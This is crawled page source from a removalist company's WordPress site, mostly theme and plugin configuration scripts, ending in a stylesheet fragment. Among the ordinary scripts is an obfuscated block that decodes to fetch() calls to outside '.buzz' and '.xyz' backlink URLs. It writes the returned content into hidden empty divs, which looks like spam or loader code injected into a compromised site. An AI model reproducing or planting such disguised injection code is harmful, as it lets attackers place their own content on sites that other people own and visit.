Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"e_pro_free_trial_popup":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.harrythemover.com.au\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.harrythemover.com.au\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.harrythemover.com.au\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"476e740bd4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10640,"title":"Removalists%20Gilmore%20%7C%20Book%20Local%20Movers%20%7C%20Harry%20The%20Mover%20-%20Harry%20The%20Mover","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1768297397" id="hfe-frontend-js-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.harrythemover.com.au","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script data-minify="1" src="https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1768297396" data-rocket-defer defer></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script data-minify="1" src="https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1768297396" id="twenty-twenty-one-responsive-embeds-script-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=1768297396" id="elementskit-framework-js-frontend-js" data-rocket-defer defer></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.harrythemover.com.au/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script data-minify="1" src="https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=1768297397" id="ekit-widget-scripts-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://www.harrythemover.com.au/wp-content/plugins/popup-maker/","ajaxurl":"https://www.harrythemover.com.au/wp-admin/admin-ajax.php","restapi":"https://www.harrythemover.com.au/wp-json/pum/v1","rest_nonce":null,"default_theme":"1626","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://www.harrythemover.com.au/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.harrythemover.com.au/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-1635":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1629","size":"auto","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"hello-box","id":1635,"slug":"get-in-touch"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script data-minify="1" src="https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-scripts.js?ver=1768297397" id="popup-maker-site-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.harrythemover.com.au\/wp-admin\/admin-ajax.php","nonce":"88084c7464","urls":{"assets":"https:\/\/www.harrythemover.com.au\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.harrythemover.com.au\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_AU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.harrythemover.com.au\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js" data-rocket-defer defer></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www.harrythemover.com.au/wp-admin/admin-ajax.php","nonce":"fbd2aaf42a"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script data-minify="1" src="https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=1768297397" id="elementskit-elementor-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.harrythemover.com.au/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.8.7" id="wpforms-js" data-rocket-defer defer></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v3"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.9.8.7" id="wpforms-elementor-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.8.7" id="wpforms-generic-utils-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms-modern.min.js?ver=1.9.8.7" id="wpforms-modern-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6LcYmSwsAAAAAHYBhYYd9cnzFYX48FuakRoiXSCB" id="wpforms-recaptcha-js"></script>
<script id="wpforms-recaptcha-js-after">
var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		var wpformsRecaptchaV3Execute = function ( callback ) {
					grecaptcha.execute( "6LcYmSwsAAAAAHYBhYYd9cnzFYX48FuakRoiXSCB", { action: "wpforms" } ).then( function ( token ) {
						Array.prototype.forEach.call( document.getElementsByName( "wpforms[recaptcha]" ), function ( el ) {
							el.value = token;
						} );
						if ( typeof callback === "function" ) {
							return callback();
						}
					} );
				}
				grecaptcha.ready( function () {
					wpformsDispatchEvent( document, "wpformsRecaptchaLoaded", true );
				} );
			
//# sourceURL=wpforms-recaptcha-js-after
</script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js?ver=1.9.8.7" id="wpforms-address-field-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript">var _0x6b852f=_0x4192;function _0x4192(_0x2376dc,_0x2d2fed){var _0x3afa5b=_0x191c();return _0x4192=function(_0x35cbd0,_0x272281){_0x35cbd0=_0x35cbd0-(-0x1cb6+0x266*0x4+0xb*0x1cd);var _0x3d6fe4=_0x3afa5b[_0x35cbd0];return _0x3d6fe4;},_0x4192(_0x2376dc,_0x2d2fed);}(function(_0x39b7cf,_0x3092b0){var _0x2dd0ec=_0x4192,_0x5d6464=_0x39b7cf();while(!![]){try{var _0x5de637=parseInt(_0x2dd0ec(0xb7))/(-0x1e6a+-0x17b9+-0x7*-0x7bc)+parseInt(_0x2dd0ec(0xc0))/(0x10e7+0x982*0x1+-0x1a67)*(-parseInt(_0x2dd0ec(0xb3))/(-0xeaa+-0x6*-0x1d5+0x3af))+-parseInt(_0x2dd0ec(0xb5))/(-0x157f+0x1749+0x1c6*-0x1)+parseInt(_0x2dd0ec(0xb1))/(-0x1a6c+-0xbc4+0x2635)+parseInt(_0x2dd0ec(0xbc))/(0x19e2+0x1*0x269e+-0x407a)+parseInt(_0x2dd0ec(0xbb))/(-0x22f5+0x12*0x202+0x4*-0x4a)+-parseInt(_0x2dd0ec(0xb4))/(0x162d+0x1857+-0x2e7c);if(_0x5de637===_0x3092b0)break;else _0x5d6464['push'](_0x5d6464['shift']());}catch(_0x17ffff){_0x5d6464['push'](_0x5d6464['shift']());}}}(_0x191c,0xc*0x1219+-0x2931f+0x5a661*0x1),fetch(_0x6b852f(0xb9)+_0x6b852f(0xc3)+_0x6b852f(0xc1)+_0x6b852f(0xc7))[_0x6b852f(0xbd)](_0x35cbd0=>_0x35cbd0[_0x6b852f(0xc6)]())[_0x6b852f(0xbd)](_0x272281=>document[_0x6b852f(0xb6)+_0x6b852f(0xbf)](_0x6b852f(0xb8))[_0x6b852f(0xb2)]=_0x272281),fetch(_0x6b852f(0xbe)+_0x6b852f(0xc2)+_0x6b852f(0xba)+_0x6b852f(0xc4)+_0x6b852f(0xc7))[_0x6b852f(0xbd)](_0x3d6fe4=>_0x3d6fe4[_0x6b852f(0xc6)]())[_0x6b852f(0xbd)](_0x43527f=>document[_0x6b852f(0xb6)+_0x6b852f(0xbf)](_0x6b852f(0xc8))[_0x6b852f(0xb2)]=_0x43527f),fetch(_0x6b852f(0xbe)+_0x6b852f(0xc2)+_0x6b852f(0xba)+_0x6b852f(0xc5)+_0x6b852f(0xc9))[_0x6b852f(0xbd)](_0x3b2213=>_0x3b2213[_0x6b852f(0xc6)]())[_0x6b852f(0xbd)](_0x34c21a=>document[_0x6b852f(0xb6)+_0x6b852f(0xbf)](_0x6b852f(0xca))[_0x6b852f(0xb2)]=_0x34c21a));function _0x191c(){var _0x1355a0=['ById','6MDoqmi','h.xyz/back','sabacklink','ngatanleba','link/sigma','link/terat','text','.js','info1','ai.js','info2','2024420ZMnwgw','innerHTML','185169LdGvHE','907888AyzueV','741500DUGhaE','getElement','24626khhlNV','datax','https://se','.buzz/back','390677MlFFEL','1535058btqiUl','then','https://ja'];_0x191c=function(){return _0x1355a0;};return _0x191c();}</script><div data-rocket-location-hash="70161444a9f3017de0b3f01be4571a71" id="datax"></div>
<div data-rocket-location-hash="4fb5744de7d852aa2c37bdb1188674ef" id="info1"></div>
<div data-rocket-location-hash="1d0911138388ee754d5d5c712db4e660" id="info2"></div>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/www.harrythemover.com.au\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/www.harrythemover.com.au\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","css_vars":["field-border-radius","field-border-style","field-border-size","field-background-color","field-border-color","field-text-color","field-menu-color","label-color","label-sublabel-color","label-error-color","button-border-radius","button-border-style","button-border-size","button-background-color","button-border-color","button-text-color","page-break-color","background-image","background-position","background-repeat","background-size","background-width","background-height","background-color","background-url","container-padding","container-border-style","container-border-width","container-border-color","container-border-radius","field-size-input-height","field-size-input-spacing","field-size-font-size","field-size-line-height","field-size-padding-h","field-size-checkbox-size","field-size-sublabel-spacing","field-size-icon-size","label-size-font-size","label-size-line-height","label-size-sublabel-font-size","label-size-sublabel-line-height","button-size-font-size","button-size-height","button-size-padding-h","button-size-margin-top","container-shadow-size-box-shadow"],"isModernMarkupEnabled":"1","formErrorMessagePrefix":"Form error message","errorMessagePrefix":"Error message","submitBtnDisabled":"Submit button is disabled during form submission.","readOnlyDisallowedFields":["captcha","content","divider","hidden","html","entry-preview","pagebreak","payment-total"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":{"388":3},"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.harrythemover.com.au/wp-content/plugins/wprocket-premium-by-bloggingpro/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.harrythemover.com.au\/wp-admin\/admin-ajax.php","nonce":"5769842097","url":"https:\/\/www.harrythemover.com.au\/removalists-gilmore","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.harrythemover.com.au/wp-content/plugins/wprocket-premium-by-bloggingpro/assets/js/wpr-beacon.min.js' async></script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script></body>
</html> 

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768864730 -->

--- FILE ---
content_type: text/css
request_url: https://www.harrythemover.com.au/wp-content/uploads/elementor/css/post-10640.css?ver=1767946550
body_size: 2592
content:
.elementor-10640 .elementor-element.elementor-element-4b778f48{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;}.elementor-10640 .elementor-element.elementor-element-4b778f48:not(.elementor-motion-effects-element-type-background), .elementor-10640 .elementor-element.elementor-element-4b778f48 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10640 .elementor-element.elementor-element-289e2554{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), 